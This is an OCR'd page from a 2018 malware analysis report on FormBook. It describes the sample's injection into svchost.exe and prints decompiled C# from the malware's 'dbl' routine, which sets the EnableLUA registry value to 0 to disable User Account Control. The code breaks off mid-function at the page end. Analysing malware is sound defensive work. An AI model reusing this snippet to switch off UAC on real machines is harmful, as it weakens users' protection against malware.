1-28-2018- FormBook Process Injection Logic
A. Main injection routine
The malware checks for Avast anti-virus and injects its code into svchost.exe; alternatively, it creates the process svcchost.exe with the argument -woohoo.
1-28-2018 - FormBook- unpacked main “RunLib.dll” routine
B. UAC and registry disable registry function
FormBook also attempts to disable UAC and registry tools via the function called internally "dbl."
public static void dbl(bool[] dis)
{
try
{
if (dis[0])
{
try
{
RegistryKey expr_15 = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", true);
expr_15.SetValue("EnableLUA", "0");
expr_15.Close();
}
catch
{
}
}
if (dis[2])
{
try
{
4/8